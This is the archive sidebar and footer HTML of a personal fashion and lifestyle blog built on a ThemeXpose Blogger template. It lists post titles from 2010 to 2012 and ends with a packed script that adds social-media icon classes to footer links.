<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    33
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                    &#9660;&#160;
                  </span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                    (
                    209
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                    &#9660;&#160;
                  </span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    19
                    )
                  </span>
<ul class='posts'>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/not-enough-words.html'>
Not Enough Words
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/island-bound.html'>
Island Bound
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/copy-that-oversized-leather-clutch.html'>
Copy That: Oversized Leather Clutch
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/ipad-fabulosity.html'>
iPad Fabulosity
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html'>
{Quickie} Shop Express: $30 off a $75 Purchase
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/help-japan-5-stylish-ways-to-give.html'>
Help Japan: 5 Stylish Ways to Give
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/in-trenches.html'>
In the Trenches
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/on-trend-tie-it.html'>
On Trend: Tie It
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/friend-friday-lessons-in-blogging.html'>
Friend Friday: Lessons in Blogging
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/quickie-good-salad-is-everything.html'>
{Quickie} A Good Salad is Everything
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/mvl-radar-ors-fertilizing-temple-balm.html'>
MVL Radar: ORS Fertilizing Temple Balm
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/5-summertime-must-haves.html'>
5 Summertime Must-Haves
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/giving-more.html'>
GIVING MORE
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/copy-that-coral-and-blue.html'>
Copy That: Coral and Blue
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/how-to-take-back-your-day.html'>
{How To} Take Back Your Day
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/friend-friday-pursuit-of-beauty.html'>
Friend Friday: The Pursuit of Beauty
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/afro-bliss-finding-my-way.html'>
Afro Bliss: Finding My Way
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/taste-for-su-shi.html'>
A Taste for Su-Shi
</a>
</li>
<li>
<a href='http://www.myvicariouslyfe.com/2011/03/what-i-want-now-cuffs.html'>
What I Want Now: Cuffs
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    21
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    25
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                    (
                    188
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    22
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    22
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Reads
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2010/06/finding-estella.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U3a0E8iikRlDFr_WdkvkWnBut0qajiZ_o9Bn8zwonaBmptlpiGjHId0RtJtyv6gsIDUc4eQYWy_-LsDvWS7IUBtUGxm-CO4LrtNa69KlOtkNYI9W4COiPIPeV1byrfahPGw4Z2zqBo/s72-c/Estella-41.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2010/06/finding-estella.html'>
Finding Estella
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2013/02/work-background.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBha08hhFELQSBnKeMP570ThD0XRuYyUBRv7xzyMZdzATDxXjLwp0-aqTFmCwNJpUKLmRfYDHKAgoh52kVH3k8S4eNmO9q_v_ZOOhu0INveDVCb73G-WwvtnwOx5S5DE8FqPJ19jjxj8PP/s72-c/A+door.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2013/02/work-background.html'>
Work the Background 
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2011/01/happy-1st-birthday-mvl.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfooQO2t67OiynuElp4BZSkXExcdYOubZf9V1lFIpjX29oM_QGXwm61Ua3Vr8sB6ERryUchCU-rFZnUEKUlAxdHRj3xFUqRq339MVY4GsIGImHgcY-sLYRKqOnnZ8jSZd82E-ORvKn7Mj/s72-c/BW.JPG' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2011/01/happy-1st-birthday-mvl.html'>
Happy 1st Birthday MVL!
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.myvicariouslyfe.com/2011/01/christian-louboutin-swag.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1KrmvtHBafO30W8BNAfUpqXhv6VNYAZWFft2qNRvAYxXZieSo0ErhZlsixVBTe7HfbZ8R1ea6nLt-E-Q0_a_zGTawpvYViunAJgETtHEtc5CtyhxwGyK3d7qcJWpu_fpZL-UqRgzY-M3/s72-c/Christian+Louboutin+140mm+stud+heel+ankle+wrap.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='http://www.myvicariouslyfe.com/2011/01/christian-louboutin-swag.html'>
Christian Louboutin Swag
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>
Like us on Facebook
</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/MyVicariousLyfe/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/MyVicariousLyfe/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/MyVicariousLyfe/">My Vicarious Life</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Highlight</h2>
<div class='post-summary'>
<p>
&#160; &#160; &#160; Hat  | Gigi Pip Sweater  | JCrew Skirt  | Shein Shoes  | Steve Madden Bag  | Coach
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL_6Ybg4bMVuCyspUrPUspjk3pNlqMWy_Xa2dRMEN5Yl5s5f_zjtA1t8w-tS5oAMsTivSik7FKdKzNF-q9s0cFrpkjsnTrP5JPLKHrbigD6ORnl1mitFNDBRK-ymOf6m80nyeUGaw_1N2MvPw1mssMlOj87ViOcXhKOlK91D5V2aeV2Ip0h6Uy9njSbQS-/s16000/ACS_2628.JPG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='section' id='Instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/714969" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:1760px; height:220px" title="My New Widget copy"></iframe></center>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='footer-social'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<a href='https://www.pinterest.com/katricemines/' target='_blank'>
<i></i>
<span>
Pinterest
</span>
</a>
<a href='https://www.instagram.com/myvicariouslyfe/' target='_blank'>
<i></i>
<span>
Instagram
</span>
</a>
<a href='https://twitter.com/MyVicariousLyfe' target='_blank'>
<i></i>
<span>
Twitter
</span>
</a>
<a href='https://www.facebook.com/MyVicariousLyfe/' target='_blank'>
<i></i>
<span>
Facebook
</span>
</a>
<div class='clear'></div>
</div>
</div></div>
<footer id='footer-copyright'>
<div class='container'>
<p>
          Template Created By :
          <a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
            ThemeXpose
          </a>
          | Distributed By 
          <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>
            Gooyaabi Templates
          </a>
          . All Rights Reserved.
        </p>
<a class='to-top' href='#'>
          Back to top 
          <i class='fa fa-angle-double-up'></i>
</a>
</div>
</footer>
<script>
      /*<![CDATA[*/
      var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\